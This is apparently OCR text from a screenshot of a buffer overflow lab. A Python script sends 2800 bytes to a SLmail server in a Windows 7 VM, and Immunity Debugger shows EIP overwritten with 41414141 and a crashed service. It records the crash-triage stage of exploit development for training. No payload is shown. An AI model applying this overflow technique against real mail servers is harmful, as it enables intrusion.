 Actividades VirtualBox Machine 13 de feb 19:36 nubes aisladas, 15,5 °C 0b/s 0b/s VPN: LAN: 192.168.1.15
Windows 7 x86 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
quad :: ~/BOF/SL_Mail » python2.7 exploit_inicial.py 192.168.1.20
[-] Data: Enviando 2800 bytes
Immunity Debugger - SLmail.exe - [CPU - thread 000008B0]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
Registers (FPU) < < <
EAX 00000000
ECX 022A9EC4 ASCII "21/02/13 19:33:36 P3-000b: Illegal
EDX 00000001
EBX 00000004
ESP 022AA128 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00000000
EDI 00000001
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFAB000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0043D000 00 00 00 00 00 00 00 00 ........
0043D008 00 00 00 00 00 00 00 00 ........
0043D010 04 00 00 00 6F 72 20 75 ♦...or u
0043D018 73 65 20 74 68 65 20 73 se the s
0043D020 65 72 76 69 63 65 20 6D ervice m
0043D028 61 6E 61 67 65 72 20 69 anager i
0043D030 6E 20 74 68 65 20 63 6F n the co
0043D038 6E 74 72 6F 6C 20 70 61 ntrol pa
0043D040 6E 65 6C 20 74 6F 20 73 nel to s
0043D048 74 61 72 74 20 74 68 65 tart the
0043D050 20 73 65 72 76 69 63 65 service
0043D058 2E 0A 00 00 0A 6E 65 74 .....net
0043D060 20 73 74 61 72 74 20 25 start %
0043D068 73 0A 00 00 25 73 20 72 s...%s r
0043D070 65 6D 6F 76 65 20 20 20 emove
0043D078 20 20 20 20 20 20 20 20
0043D080 74 6F 20 72 65 6D 6F 76 to remov
0043D088 65 20 74 68 65 20 73 65 e the se
0043D090 72 76 69 63 65 0A 00 00 rvice...
022AA128 41414141 AAAA
022AA12C 41414141 AAAA
022AA130 41414141 AAAA
022AA134 41414141 AAAA
022AA138 41414141 AAAA
022AA13C 41414141 AAAA
022AA140 41414141 AAAA
022AA144 41414141 AAAA
022AA148 41414141 AAAA
022AA14C 41414141 AAAA
022AA150 41414141 AAAA
022AA154 41414141 AAAA
022AA158 41414141 AAAA
022AA15C 41414141 AAAA
022AA160 41414141 AAAA
022AA164 41414141 AAAA
022AA168 41414141 AAAA
022AA16C 41414141 AAAA
022AA170 41414141 AAAA
022AA174 41414141 AAAA
022AA178 41414141 AAAA
[19:33:36] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program Paused
ES 19:36
13/02/2021
Ctrl Derecho
0 0 python2.7 *Z 2021-02-13 19:36 quad